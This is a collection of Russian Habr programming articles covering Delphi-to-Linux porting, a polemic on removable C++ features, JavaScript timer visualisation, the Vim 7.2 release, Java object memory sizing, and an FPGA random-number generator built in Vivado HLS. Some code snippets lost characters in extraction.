3. Переписывать проект на Java (или C++) **существенно дольше** и сложнее отлаживать из-за изменения логики исходного текста программы. Если считать непрерывную работу над этим вопросом, то для нашего программного комплекса это заняло чистого времени примерно месяца 3. Тут надо учитывать, что время это было несколько размазано, т.к. портировалась не замороженная версия и не отдельным специалистом, а всё это шло параллельно текущей разработке основной Windows-версии.
4. Компоненты в Code Typhon есть практически все, что и в Delphi. Но в принципе ничто не мешает взять и другую сборку Lazarus и настроить её под себя.
5. Писать код в Code Typhon\Lazarus вполне нормально, глюков не так много и в основном они связаны с дизайнером форм, если дизайн переносится с Delphi это не так уже критично. 90 % форм конвертируются полностью автоматом. У меня основное кодирование проводится сейчас на Delphi в Windows как привычной для меня среде, но дописывание кусков кода под линуксом проблем не составило.
6. С русскими символами проблем не возникает, если все файлы исходного текста сохранены в формате UTF8+BOM.
7. Сложное приложение на VCL быстрее перенести на LCL, нежели на FMX, так как между ними меньше различий.
8. Delphi закапывать рановато по крайней мере при разработке десктопного программного обеспечения, т.к. оно под Win32 в принципе до сих пор является одним из самых удобных средств разработки с компиляцией **в нативный код**, а под Linux имеются очень хорошо совместимые с ним аналоги. При этом ПО которое компилировалось на Free Pascal очень хорошо запускается на разных версиях Linux, чего нельзя сказать о некоторых модулях на FORTRAN – модуль скомпилированный с одной версией RTL может не работать на другой.
Скриншоты линуксовой версии прилагаются:
Фрагмент динамической модели газотурбинной установки под Alt Linux 9Фрагмент модели промежуточного контура охлаждения АЭС с реактором типа ВВЭР под Astra Linux Orel | https://habr.com/ru/post/534466/ | null | ru | null |
# Holy C++
В этой статье постараюсь затронуть все вещи, которые можно без зазрения совести выкинуть из С++ не потеряв ничего(кроме боли), уменьшить стандарт, нагрузку на создателей компиляторов, студентов изучающих язык и мемосоздавательный потенциал громадности С++
В первую очередь хочется убрать из языка то, что приводит к частым ошибкам и мешает развитию языка, тут идеальным кандидатом можно назвать
**1 - union** - сумм тип из 70х, в С идея хранения одного типа из нескольких в одном участке памяти выглядит неплохо и сейчас, ведь там все типы это набор байт с заданным размером.
В С++ же использование union это автоматическое undefined behavior, например:
```
#include
union A { int x; float y;};
union B {
B() {} // требуется написать какой то конструктор и деструктор
// но обратите внимание, что написать деструктор правильно невозможно
// (попробуйте, если не верите)
~B() {}
std::string s;
int x;
};
int main() {
A value;
value.x = 5;
value.y; // undefined behavior, обращение к неактивному члену union
B value2;
value2.s = "hello world";
// undefined behavior, поле s неактивно и используется
// (в операторе= для std::string)
}
```
Как вы видите использовать union без ошибок просто невозможно, при этом вам постоянно придётся вручную вызывать правильный деструктор для объекта и вместо приравнивания делать placement new в нужное поле. Так зачем же так мучаться, если можно сделать нормальный тип с хорошим интерфейсом БЕЗ какого либо оверхеда относительно юниона?
Следующий код полностью заменяет юнион, не имеет никакого оверхеда относительно него и имеет более понятный пользователю интерфейс (emplace / destroy)
Смотреть только если знаете С++
```
template
struct union\_t {
alignas(std::ranges::max({alignof(Ts)...})
std::byte data[std::ranges::max({sizeof(Ts)...});
template U>
constexpr U& emplace(auto&&... args) {
return std::launder(new(data) U{std::forward(args)....});
}
template U>
constexpr void destroy\_as() const {
reintepret\_cast(reinterpret\_cast(data))->~U();
}
};
```
При этом в стандарте просто колоссальное количество исключений для union, бесполезных правил и ограничений. А можно просто взять и забыть про этот отголосок С, в 2022-то году...
**2 - массивы**
Это может звучать странно, но мы правда можем убрать из С++ массивы не потеряв ничего (убрав этот чудовищный синтаксис **char(&&...arr)[N]** (угадайте в комментариях что это значит) )
К тому же массивы почему то не копируемы и не умеют в мув семантику, что делает их самыми неполноценными типами во всём языке
Как же их заменить? Рекусивным(или через множественное наследование) туплом с элементами одного типа(да, это было очевидно)))
Интересный факт: в тексте стандарта С++ есть исключение аж в цикле for для сишных массивов... Что подтверждает очевидное - массивы безумно плохо соотносятся с остальным языком
Реализация массива без массива
```
template
struct array\_value { T value; };
template
struct array\_impl;
template
struct array\_impl> : array\_value...{};
template
struct array\_ : array\_impl> {
// тут какой-то интерфейс массива по вашему желанию
T& operator[](size\_t n) {
// такая реализация для краткости
return \*(reinterpret\_cast(reinterpret\_cast(this)) + n);
}
};
```
**3 - тип void**
**void** по большей части служит для того, чтобы делать под него исключения в обобщённом коде, было бы гораздо удобнее иметь тип с единственным ничего не значащим значением... Как же сделать такой тип....
```
struct [[maybe_unused]] nulltype {};
// Вот и всё... Да и аттрибут [[maybe_unused]] тут разве что для красоты
```
**4 - все фундаментальные типы...**Кажется мы идём по нарастающей, на что же автор статьи тут замахнулся? На int?!
Да, не удались в С фундаментальные типы, а С++ их унаследовал. Кто в здравом уме будет использовать **int**, который может занимать 8 байт, но гарантирует свои значения только до 2 ^ 16??? Это буквально создатель ошибок(особенно у новичков)
Заменить это всё можно одним фундаментальным типом **byte и указателями,** действительно: с помощью **byte** и системы типов С++ можно создавать любые типы, в том числе аналогичные **int, double, float, bool** и т.д. из фундаментального набора
Тут мы убиваем сразу несколько зайцев - нет больше исключений для фундаментальных типов в разрешении перегрузки, нет исключений в шаблонном коде для наследования( от фундаментальных типов нельзя наследоваться) ну и другие более мелкие исключения для подобных типов уходят в прошлое
**4.5 - приведения типов из С -** это.просто.не.должно.компилироваться. (но оно компилируется) <https://godbolt.org/z/fz6eMEeqG>
```
int main() {
(void)(5), (void)5, void(5);
}
```
**5 - runtime variadic arguments** - человек, который придумал эту вещь в С должно быть сейчас раскаивается за этот грех, но нам приходится его тянуть.
И даже не смотря на то, что так реализован знаменитый printf(const char\* pattern, ... ) <- кто не понял, многоточие это рантайм аргументы! Любые! Это выглядит самый большой костыль в истории программирования, а как этим пользоваться... Ух... макросы \_\_VA\_START\_\_ \_\_VA\_COPY\_\_ и громадная куча ещё всего связанного с этим будут сниться в кошмарах сишникам десятилетиями, а С++ пожалуй должен просто удалить этого демона из языка и забыть(и добавить за счёт удаления этого новые возможности пакам шаблонных аргументов)
**6 - typedef** - ну тут всё просто, в С++ есть отличная замена этому слову, просто сравните:
```
typedef void(*foo)(int); // foo теперь алиас на void(*)(int) (указатель на функцию)
// то же самое, но на С++
using foo = void(*)(int);
```
Смысла оставлять typedef в языке нет...))
**7 - функциональные макросы** - это те самые макросы из С, которые принимают аргументы. Именно их обычно называют основной причиной сложности понимания кода(плохого кода, ведь в современных плюсах использование подобных макросов это неприемлемо)
Вот, кажется на этом этапе мы вычистили почти весь С из С++ и почти получили чистые ++(плюсы). Пора рассмотреть что стоит удалить тут!
**8 - операторы new и delete**
Действительно, зачем нужны в языке эти операторы, если всё давно перенесено на уровень абстракций аллокаторов, а память на низком уровне можно продолжать выделять через malloc?! Как вообще можно было догадаться внести систему(системный аллокатор памяти) на уровень языка?
Вы только посмотрите на даже не правила, а просто список перегрузок одного только new
СТРАШНОНужно только оставить размещающую версию оператора new для вызова конструктора по нужному адресу, всё остальное, особенно перегрузки new / delete использовать в современном С++ просто запрещено, если вы не хотите чтобы вас засмеяли
**9 - ключевое слово class** - ну тут я просто оставлю ссылку на мою же статью про бесполезность этого ключевого слова <https://habr.com/ru/post/662351/>
**10 - ключевое слово final** (запрет наследоваться от типа) - не имеет ни одного известного мне полезного применения, ломает обобщённый код, вердикт - удалить
**11 - виртуальные методы :**
Вызывают громадную кучу ошибок
Неэффективны, стимулируют писать архитектурно плохие решения, неэффективно использовать память, не позволяют использовать весь остальной язык, если используется ключевое слово virtual, и САМОЕ ГЛАВНОЕ - могут быть полностью заменены на другие языковые возможности без потери функционала(и с приобретением производительности, удобства, повторяемости кода, проверок на компиляции и т.д....)
Реализация динамического полиморфизма без виртуальных функций и их проблем: <https://github.com/kelbon/AnyAny>
**12 - методы** ( указатель на текущий объект внутри реализации типа )
В С++23 появляется(наконец) deducing this, благодаря которому можно будет явно декларировать передачу this в методы типа, при этом такой "метод" будет фактически функцией(с точки зрения языка), а значит в последующем(вместе с удалением виртуальных методов) можно будет избавиться от самого понятия МЕТОД в языке С++(и указателя на эту вещь) (не дай боже вам перед сном увидеть декларацию указателя на метод)
```
struct A {
void foo(this A& self);
};
```
При этом возможно, что постепенно и ключевое слово this потеряет прежнее значение и останется только такое - декларация явной передачи ссылки/значения типа в функцию
Ну вот и всё, помечтали о великолепном hole C++, можете теперь пойти и опять продолжить писать хрень с виртуальным наследованием, забытым виртуальным деструктором на полиморфном типе и сишными кастами, удачи... | https://habr.com/ru/post/672282/ | null | ru | null |
# Наблюдение за работой JavaScript-таймеров в реальном времени
Визуализация динамического процесса на графике — один из способов получения новой/дополнительной информации. В публикации показана простая утилита, с помощью которой можно увидеть работу JavaScript-таймеров. С одной стороны, JavaScript-таймеры хорошо подходят для организации циклического процесса. С другой стороны, они, в общем виде, наглядно демонстрируют поведение однопоточной JavaScript-многозадачности, что, в ряде случаев, тоже может быть полезным.
График позволяет:
* Увидеть работу JavaScript-таймера в реальном времени.
* Смоделировать разные условия нагрузки.
* Сравнить работу разных браузеров.
* Даёт информацию к размышлению (некоторые результаты оказались любопытными).
#### Введение
По горизонтальной оси (X) измеряется количество пройденных циклов. По вертикальной оси (Y) измеряется время в миллисекундах (мс). Начало — по кнопке «СТАРТ». Завершение — происходат автоматически, после визуального заполнения данных по оси X.
Измеряемые значения:
* Красный: промежуток времени от начала одного цикла до начала другого (время полного цикла).
* Белый: промежуток времени от окончания одного цикла до начала другого (время задержки).
* Синий: время видеонагрузки. Видеонагрузкой является графическое отображение этого графика.
* Циан: время псевдонагрузки. Псевдонагрузкой является простое циклическое повторение JavaScript-кода.
Работоспособность проверялась:
* Windows: FF, OPERA, CR, IE.
* Linux: FF, OPERA.
[Код на GitHub](https://github.com/apelserg/toolbox-jstimer).
[Демо на GitHub](http://apelserg.github.io/toolbox-jstimer/) (так-же работает с диска).
#### Типы таймеров
##### setTimeout
setTimeout используется для разовых задержек исполнения кода и для организации циклов. Цикл на основе setTimeout:
```
MyFunc = function () {
// прикладной код
setTimeout(function () {
MyFunc();
}, 100);
}
```
Здесь всё, вроде-бы, очевидно: 100 — это задержка в миллисекундах (мс), через которую будет запущен следующий цикл задания. Но, при организации цикла, интуитивно ожидаешь, что код будет выполняться именно с этим периодом. На самом деле (видно на графике), фактическое время цикла будет состоять из времени выполнения кода плюс времени задержки. То есть, чем сложнее код — тем длиннее будет фактическое время цикла.
##### setInterval
setInterval используется для исполнения кода через определённые промежутки времени. Цикл на основе setInterval:
```
MyTimer = function () {
setInterval(function () {
MyFunc(); // прикладной код
}, 100);
}
```
На графике видно, что setInterval контролирует время полного цикла. При изменении времени выполнения кода, «интеллектуально» корректируется время между вызовами так, чтобы время полного цикла оставалось стабильным. Если время выполнения кода, превышает заданный период, то таймер, исчерпав возможности по уменьшению времени между вызовами, начинает вызываться с удлинённым периодом.
##### requestAnimationFrame
requestAnimationFrame используется для циклической перерисовки экрана, которая синхронизирована с циклами перерисовки браузера. Цикл на основе requestAnimationFrame:
```
MyFunc = function () {
// прикладной код
requestAnimationFrame(function () {
MyFunc();
});
}
```
##### setTimeout/setInterval + requestAnimationFrame
Теоретически, гибридные решения должны были совместить возможности точного таймирования и синхронизации отрисовки с циклом обновления экрана. Цикл на основе setTimeout + requestAnimationFrame:
```
MyFunc = function () {
// прикладной код
setTimeout(function () {
requestAnimationFrame(function () {
MyFunc();
});
}, 100);
}
```
Цикл на основе setInterval + requestAnimationFrame:
```
MyTimer = function () {
setInterval(function () {
requestAnimationFrame(function () {
MyFunc(); // прикладной код
});
}, 100);
}
```
Функционально код выполняется, но, при этом, наблюдается повышенная нестабильность периодов циклов.
Наблюдения:
* Для разных браузеров поведение таймеров может отличаться. Особенно это проявляется при низких значениях времени задержки и/или при повышенных нагрузках.
* Если в браузере, с закладки с графиком перейти на другую закладку (в том-же окне), то работа таймеров останавливается, и снова возобновляется после активизации закладки с графиком. Если же открыть в браузере другое окно, то работа таймеров не прекращается.
#### Видеонагрузка
В качестве видеонагрузки используются функции отрисовки графика на Canvas.
При выборе простой функции (APELSERG.CANVA.Paint), сетка графика отрисовывается один раз, при старте. И, далее, в процессе построения графика, выводится только текущий результат (четыре точки) и счётчик циклов.
При выборе сложной функции (APELSERG.CANVA.PaintComplex), все результаты сохраняются в массивы. Каждый раз при отрисовке, заново обновляется сетка графика и выводятся все сохранённые результаты из всех массивов.
#### Псевдонагрузка
Псевдонагрузка — это простой цикл на JavaScript, в котором выбирается случайное значение:
```
APELSERG.MAIN.VirtCalc = function () {
for (var n = 0; n < APELSERG.CONFIG.SET.TypeVirtCalc ; n++) {
var q = Math.round(Math.random() * 100);
}
}
```
Цикл вынесен в отдельную функцию, чтобы проще можно было подставить другой код. Можно выбрать количество циклов от 0 до 1 000 000 000. Результат тестирования под псевдонагрузкой, в разных браузерах, немного удивил.
#### Масштабирование и сохранение графика
Чтобы изменить масштаб сетки, надо:
1. Изменить масштаб отображения браузера (Ctrl-, Ctrl+).
2. Перезагрузить страницу.
3. Выбрать размер вывода значения (от 1 до 4 px).
Полученный график можно сохранить как стандартное изображение:
1. Правая кнопка мыши на графике.
2. Сохранить изображение как...
#### Полезные ссылки
[Основной цикл в Javascript](http://habrahabr.ru/company/tradingview/blog/178261/)
[О том, как работают JavaScript таймеры](http://habrahabr.ru/post/138062/) | https://habr.com/ru/post/260449/ | null | ru | null |
# Вышел Vim 7.2
Версия 7.2 включает множественные обновления и исправления ошибок с версии 7.1, а также новые файлы рантайма.
Единственная новая фича — поддержка чисел с плавающей точкой в Vim-скриптах.
После установки Vim 7.2 детали изменений можно посмотреть в `:help version-7.2`
[Official release announcement](http://groups.google.com/group/vim_announce/browse_thread/thread/2c89671dd928812f)
[Качать](http://www.vim.org/download.php)
Happy Vimming! | https://habr.com/ru/post/36672/ | null | ru | null |
# Размер Java объектов. Используем полученные знания
В [предыдущей статье](http://habrahabr.ru/blogs/java/134102/) много комментаторов были не согласны в необходимости наличия знаний о размере объектов в java. Я категорически не согласен с этим мнением и поэтому подготовил несколько практических приемов, которые потенциально могут пригодится для оптимизации в Вашем приложении. Хочу сразу отметить, что не все из данных приемов могут применяться сразу во время разработки. Для придания большего драматизма, все расчеты и цифры будут приводится для 64-х разрядной HotSpot JVM.
###### Денормализация модели
Итак, давайте рассмотрим следующий код:
```
class Cursor {
String icon;
Position pos;
Cursor(String icon, int x, int y) {
this.icon = icon;
this.pos = new Position(x, y);
}
}
class Position {
int x;
int y;
Position(int x, int y) {
this.x = x;
this.y = y;
}
}
```
А теперь проведем денормализацию:
```
class Cursor2 {
String icon;
int x;
int y;
Cursor2(String icon, int x, int y) {
this.icon = icon;
this.x = x;
this.y = y;
}
}
```
Казалось бы — избавились от композиции и все. Но нет. Объект класса Cursor2 потребляет приблизительно на 30% меньше памяти чем объект класса Cursor (по сути Cursor + Position). Такое вот не очевидное следствие декомпозиции. За счет ссылки и заголовка лишнего объекта. Возможно это кажется не важным и смешным, но только до тех пор, пока объектов у Вас мало, а когда счет идет на миллионы ситуация кардинально меняется. Это не призыв к созданию огромных классов по 100 полей. Ни в коем случаем. Это может пригодится исключительно в случае, когда Вы вплотную подошли к верхней границе Вашей оперативной памяти и в памяти у Вас много однотипных объектов.
###### Используем смещение в свою пользу
Допустим у нас есть 2 класса:
```
class A {
int a;
}
class B {
int a;
int b;
}
```
Объекты класса А и B потребляют одинаковое количество памяти. Тут можно сделать сразу 3 вывода:
* Бывает возникает ситуации когда думаешь — «стоит ли добавить еще одно поле в класс или сэкономить и высчитать его позже на ходу?». Иногда глупо жертвовать процессорным временем ради экономии памяти, учитывая что никакой экономии может и не быть вовсе.
* Иногда можем добавить поле не тратя память, а в поле хранить дополнительные или промежуточные данные для вычислений или кеша (пример поле hash в классе String).
* Иногда нету никакого смысла использовать byte вместо int, так как за счет выравнивания разница все равно может нивелироваться.
###### Примитивы и оболочки
Еще раз повторюсь. Но если в Вашем классе поле не должно или не может принимать null значений смело используйте примитивы. Потому что очень уж часто встречается что-то вроде:
```
class A {
@NotNull
private Boolean isNew;
@NotNull
private Integer year;
}
```
Помните, примитивы в среднем занимают в 4 раза меньше памяти. Замена одного поля Integer на int позволит сэкономить 16 байт памяти на объект. А замена одного Long на long — 20 байт. Также снижается нагрузка на сборщик мусора. Вообщем масса преимуществ. Единственная цена — отсутствие null значений. И то, в некоторых ситуациях, если память сильно уж нужна, можно использовать определенные значения в качестве null значений. Но это может повлечь доп. расходы на пересмотр логики приложения.
###### Boolean и boolean
Отдельно хотел бы выделить эти два типа. Все дело в том, что это самые загадочные типы в java. Так как их размер не определен спецификацией, размер логического типа полностью зависит от Вашей JVM. Что касается Oracle HotSpot JVM, то у всех у них под логический тип выделяется 4 байта, то есть столько же сколько и под int. За хранение 1 бита информации Вы платите 31 битом в случае boolean. Если говорить о массиве boolean, то большинство компиляторов проводит некую оптимизацию и в этом случае boolean будут занимать по байту на значение (ну и не забываем про BitSet).
Ну и напоследок — не используйте тип Boolean. Мне трудно придумать ситуацию, где он реально может потребоваться. Гораздо дешевле с точки зрения памяти и проще с точки зрения бизнес логики использовать примитив, который бы принимал 2 возможных значения, а не 3, как в случае в Boolean.
###### Сериализация и десериализация
Предположим у Вас есть сериализированая модель приложения и на диске она занимает 1 Гб. И у Вас стоит задача восстановить эту модель в памяти — попросту десериализовать. Вы должны быть готовы к тому, что в зависимости от структуры модели, в памяти она будет занимать от 2Гб до 5Гб. Да да, все опять из-за тех же заголовков, смещений и ссылок. Поэтому иногда может быть полезным содержать большие объемы данных в файлах ресурсов. Но это, конечно, очень сильно зависит от ситуации и это не всегда выход, а иногда и попросту невозможно.
###### Порядок имеет значение
Допустим у нас есть два массива:
```
Object[2][1000]
Object[1000][2]
```
Казалось бы — никакой разницы. Но на самом деле это не так… С точки зрения потребления памяти — разница колоссальна. В первом случае мы имеем 2 ссылки на массив из тысячи элементов. Во втором случае у нас есть тысяча ссылок на массивы c двумя элементами! С точки зрения памяти во втором случае количество потребляемой памяти больше на 998 размеров ссылок. А это около 7кб. Вот так на ровном месте можно потерять достаточно много памяти.
###### Сжатие ссылок
Существует возможность сократить память, что используется ссылками, заголовками и смещениями в java объектах. Все дело в том, что еще очень давно при миграции из 32-х разрядных архитектур на 64-х разрядные, многие администраторы, да и просто разработчики заметили падение производительности виртуальных java машин. Мало того, память потребляемая их приложениями при миграции увеличивалась на 20-50% в зависимости от структуры их бизнес модели. Что, естественно, не могло их не огорчать. Причины миграции очевидны — приложения перестали умещаться в доступное адресное пространство 32-х разрядных архитектур. Кто не в курсе — в 32-х разрядных системах размер указателя на ячейку памяти (1 байт) занимает 32 бита. Следовательно максимально доступная память, которую могут использовать 32-х битные указатели — 2^32 = 4294967296 байт или 4 ГБ. Но для реальных приложений объем в 4 ГБ не досягаем в виду того, что часть адресного пространства используется для установленных периферийных устройств, например, видео карты.
Разработчики java не растерялись и появилось такое понятие как сжатие ссылок. Обычно, размер ссылки в java такой же как и в нативной системе. То есть 64 бита для 64-х разрядных архитектур. Это означает, что фактически мы можем ссылаться на 2^64 объектов. Но такое огромное количество указателей излишне. Поэтому разработчики виртуальных машин решили сэкономить на размере ссылок и ввели опцию -XX:+UseCompressedOops. Это опция позволила уменьшить размер указателя в 64-х разрядных JVM до 32 бит. Что это дает нам?
1. Все объекты у которых есть ссылка, теперь занимают на 4 байта меньше на каждую ссылку.
2. Сокращается заголовок каждого объекта на 4 байта.
3. В некоторых ситуациях возможны уменьшенные выравнивания.
4. Существенно уменьшается объем потребляемой памяти.
Но появляются два маленьких минуса:
* Количество возможных объектов упирается в 2^32. Этот пункт сложно назвать минусом. Согласитесь, 4 млрд объектов очень и очень не мало. А еще учитывая, что минимальный размер объекта — 16 байт...
* Появляются доп. расходы на преобразование JVM ссылок в нативные и обратно. Сомнительно, что эти расходы способны хоть как-то реально повлиять на производительность, учитывая что это буквально 2 регистровые операции: сдвиг и суммирование. Детали можно найти [тут](https://wikis.oracle.com/display/HotSpotInternals/CompressedOops)
Я уверен, что у многих из Вас возник вопрос, если опция UseCompressedOops несет столько плюсов и почти нету минусов, то почему же она не включена по умолчанию? На самом деле, начиная с JDK 6 update 23 она включена по умолчанию, так же как и в JDK 7. А впервые появилась в update 6p.
###### Заключение
Надеюсь мне удалось Вас убедить. Часть из этих приемов мне довелось повидать на реальных проектах. И помните, как говаривал Дональд Кнут, преждевременная оптимизация — это корень всех бед. | https://habr.com/ru/post/136883/ | null | ru | null |
# Реализация генератора псевдослучайных чисел на ПЛИС с использованием Vivado HLS 2014.4
Во многих задачах возникает необходимость использования генератора псевдослучайных чисел. Вот и у нас возникла такая необходимость. В общем и целом задача заключалась в создании вычислительной платформы на базе блока [RB8V7](http://yandex.ru/search/?lr=213&text=RB-8V7), которая должна была быть использована как ускоритель расчетов конкретной научной задачи.
*Скажу пару слов об этой научной задаче: необходимо было произвести расчет динамики биологических микротрубочек на временах порядка минуты. Расчеты представляли собой вычисления с использованием молекулярно-механической модели микротрубочки, разработанной в научной группе. Планировалось, что на основе полученных результатов вычислений можно будет сделать вывод о механизмах динамической нестабильности микротрубочек. Необходимость в использовании ускорителя была обусловлена тем фактом, что минута эквивалента достаточно большому количеству расчетных шагов (~ 10 ^ 12) и, как следствие, большому количеству времени, затрачиваемому на вычисления.*
Итак, возвращаясь к теме статьи, в нашем случае генераторы псевдослучайных чисел нужны были для учета теплового движения молекул упомянутых микротрубочек.
В качестве базовой архитектуры проекта был использована [архитектура с поддержкой DMA передач](http://habrahabr.ru/post/193646/). Как компонент этого вычислительной платформы необходимо было реализовать IP ядро, которое способно было бы генерировать новое псевдослучайное нормально распределенное число типа float каждый такт и занимало бы как можно меньше ресурсов на ПЛИС.
**Подробнее**Последнее требование было обусловлено тем, что, во-первых, кроме данного IP ядра, на ПЛИС должны были присутствовать и другие вычислительные модули + интерфейсная часть, во-вторых, вычисления в задаче производились над числами с плавающей точкой типа float, которые в случае с ПЛИС занимают довольно много ресурсов, и, в третьих, что ядер на ПЛИС предполагалось несколько. Требование генерировать случайное число каждый такт было обусловлено архитектурой конечного вычислительного модуля, который, собственно, и использовал данные случайные числа. Архитектура представляла собой конвейер и, соответственно, требовало новых случайных чисел каждый такт.
Хочу заметить, что, в итоге, у нас все получилось, однако путь к решению данной задачи был не лишен неверных шагов и ошибок, о которых я также хочу написать ниже. Надеюсь, данная статья окажется полезной.
Для решения данной задачи мы применили транслятор языка высокого уровня в RTL код. Для реализации сложной вычислительной задачи данный подход позволяет получить результат гораздо быстрее (и часто лучше), чем использование голого RTL. Нами была использована программа [Vivado HLS](http://www.xilinx.com/products/design-tools/vivado/integration/esl-design.html) версии 2014.4, которая транслирует C/C++ код с использованием специальных директив в RTL код. Примеры директив можно посмотреть [тут](https://rtslab.wikispaces.com/Vivado+HLS+knowledge+base).
С учетом упомянутых требований к разрабатываемому решению и того факта, что генератор должен включать несколько этапов вычислений, наиболее подходящей архитектурой является конвейер. О реализации конвейера на ПЛИС можно подробнее почитать [здесь](http://habrahabr.ru/post/235037/). Хочу заметить, что главными характеристиками вычислительного конвейера является интервал инициализации и латентность. Интервал инициализации — это количество тактов, затрачиваемое на выполнение ступени конвейера (максимум среди всех ступеней).
Латентность — это количество тактов, прошедшее с момента поступления данных на вход конвейера до момента выдачи конвейером результата. В данном случае латентность нас не очень интересует, так как она ничтожно мала по сравнению с предполагаемым общим временем работы конвейера, а вот к интервалу инициализации следует отнестись очень внимательно, так как он фактически характеризует, как часто конвейер способен принимать на вход данные и, соответственно, как часто он способен выдавать новый результат.
Первоначально было решено использовать следующий подход:
* [регистры сдвига с линейной обратной связью](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80_%D1%81%D0%B4%D0%B2%D0%B8%D0%B3%D0%B0_%D1%81_%D0%BB%D0%B8%D0%BD%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9_%D0%BE%D0%B1%D1%80%D0%B0%D1%82%D0%BD%D0%BE%D0%B9_%D1%81%D0%B2%D1%8F%D0%B7%D1%8C%D1%8E) для получения независимых целых равномерно распределенных случайных чисел. В начале каждый из них инициируется с помощью своего «затравочного» числа, т.н. seed.
* центральная предельная теорема, которая позволяет утверждать, что сумма большого количества независимых случайных величин имеет распределение близкое к нормальному. В нашем случае суммируются 12 чисел.
**Код**
```
#pragma HLS PIPELINE
unsigned lsb = lfsr & 1;
lfsr >>= 1;
if (lsb == 1)
lfsr ^= 0x80400002;
return lfsr;
```
Из плюсов данного подхода стоит отметить, что данный генератор нормальных чисел реализуется в конечную схему весьма просто и действительно занимает не очень много. Главным минусом такого подхода является то, что он в нашем случае неправильный. =) Действительно, последовательные значения, которые выдает генератор, являются скоррелированными. Это можно наглядно продемонстрировать, построив автокорреляционную функцию (см. рис.), или построив зависимость x[i+k] от x[i], где k = 1,2,3…
**Автокорреляционная функция**
Эта ошибка вылилась в интересные эффекты в динамике микротрубочек, движение которых было промоделировано с использованием данного генератора.

Итак, алгоритм генерации равномерно распределенных целых чисел необходимо было менять. Выбор пал на [Вихрь Мерсенна](https://ru.wikipedia.org/wiki/%D0%92%D0%B8%D1%85%D1%80%D1%8C_%D0%9C%D0%B5%D1%80%D1%81%D0%B5%D0%BD%D0%BD%D0%B0). В том, что у этого алгоритма значения сгенерированных чисел не скоррелированны между собой, можно убедиться, посмотрев на автокорреляционную функцию получаемой последовательности чисел. Однако реализация данного алгоритма требует больше ресурсов, так как работает с полем чисел размера 612, а не с одним числом как в предыдущем случае (см. [код в свободном доступе](http://www.math.sci.hiroshima-u.ac.jp/~m-mat/MT/VERSIONS/C-LANG/980409/mt19937-1.c)).
**автокорреляционная функция**
*Сразу оговорюсь, что я понимаю под словами «процедура занимает n тактов (шагов)». Это значит, что данная процедура при трансляции в RTL будет выполняться за n тактовых импульсов. Например, если на очередном шаге конвейера нам надо прочитать из однопортовой RAM памяти два слова, то эта операция будет выполнена за два такта, так как порт только один, то есть память может обеспечить за такт выполнение только одного запроса на запись или на чтение.*
Для оптимальной трансляции данного алгоритма в RTL код необходимо было переработать. Во-первых, в начальной реализации внутри генератора происходит следующее: при запросе нового случайного числа на выход подается либо очередной элемент матрицы, либо по достижении конца матрицы происходит процедура обновления элементов матрицы. Процедура обновления заключается в различных побитовых операциях с использованием элементов массива. Процедура занимает как минимум 612 шагов, так как обновляется значение каждого элемента. Затем на выход подается нулевой элемент матрицы. Таким образом, процедура будет занимать разное количество шагов для разных обращений к данной функции. Такая функцию нельзя конвейеризовать.
**Вариант 0**
```
unsigned long y;
if (mti >= N) { /* generate N words at one time */
int kk;
if (mti == N+1) /* if sgenrand() has not been called, */
sgenrand(4357); /* a default initial seed is used */
for (kk=0;kk> 1) ^ mag01[y & 0x1];
}
for (;kk> 1) ^ mag01[y & 0x1];
}
y = (mt[N-1]&UPPER\_MASK)|(mt[0]&LOWER\_MASK);
mt[N-1] = mt[M-1] ^ (y >> 1) ^ mag01[y & 0x1];
mti = 0;
}
y = mt[mti++];
y ^= (y >> 11);
y ^= (y << 7) & 0x9d2c5680UL;
y ^= (y << 15) & 0xefc60000UL;
y ^= (y >> 18);
return ( (double)y \* 2.3283064370807974e-10 ); /\* reals \*/
/\* return y; \*/ /\* for integer generation \*/
```
Поменяем эту процедуру: теперь за одно обращение к функции происходит обновление предыдущего элемента массива и выдача текущего элемента. Теперь данная процедура всегда занимаем одно и то же количество тактов. При этом результат одинаков в обоих реализациях: при завершении обхода матрицы она уже будет заполнена обновленными значениями и можно будет просто вернуться к нулевому элементу массива. Теперь эту процедуру реально конвейеризовать.
**Вариант 1**
```
#pragma HLS PIPELINE
#pragma HLS INLINE
float y;
unsigned long mt_temp,reg1;
unsigned long temper, temper1;
if (mti> 1) ^ mag01[mt\_temp & 0x1UL];
}else{
if (mti> 1) ^ mag01[mt\_temp & 0x1UL];
}else{
mt\_temp = (mt[N\_period-1]&UPPER\_MASK)|(mt[0]&LOWER\_MASK);
mt[N\_period-1] = mt[M\_period-1] ^ (mt\_temp >> 1) ^ mag01[mt\_temp & 0x1UL];
}
}
reg1 = mt[mti];
if (mti == (N\_period - 1)) mti = 0;
else mti=mti+1;
temper=tempering(reg1);
temper1 = (temper==0) ? 1 : temper;
y=(float) temper1/4294967296.0;
return y;
```
Теперь зададимся вопросом, как часто такой конвейер будет способен выдавать новое случайное число? Для этого нам нужно внести некоторую дополнительную ясность. С помощью каких ресурсов реализовывать используемый массив (mt)? Его можно реализовать либо с помощью регистров, либо с помощью памяти. Реализация с помощью регистров является наиболее простой с точки зрения конечной оптимизации кода для достижения единичного интервала инициализации. В отличие от ячеек памяти, к каждому регистру можно обратиться независимо.
Однако в случае использования большого количества регистров велика вероятность появления временных задержек на путях между регистрами, что приводит к необходимости понижения рабочей частоты для генерируемого IP ядра. В случае использования памяти существует ограничение на количество одновременных запросов к блоку памяти, причина которого заключается в ограниченном количестве портов блока. Однако при этом проблем с временными задержками, как правило, не возникает. Вследствие ограничений на ресурсы в нашем случае было бы предпочтительнее реализовать массив с помощью памяти. Рассмотрим, имеются ли у нас конфликты обращения к памяти и возможно ли их разрешить.
Итак, сколько одновременных с точки зрения ПЛИС запросов элементов массива происходит у нас за такт? Во первых заметим, что на каждом такте мы работаем с четырьмя ячейками массива. То есть в первом приближении нам необходимо обеспечить четыре одновременных запроса в память: три чтения и одну запись. Причем одно чтение и одна запись происходят в одну и ту же ячейку.
**Вариант 2**
```
#pragma HLS PIPELINE
#pragma HLS INLINE
float y;
unsigned long mt_temp,reg1,reg2,reg3,result;
unsigned long temper, temper1;
if (mti> 1) ^ mag01[mt\_temp & 0x1UL];
mt[mti]=result; //write
if (mti == (N\_period - 1)) mti = 0;
else mti=mti+1;
temper=tempering(result);
temper1 = (temper==0) ? 1 : temper;
y=(float) temper1/4294967296.0;
return y;
```
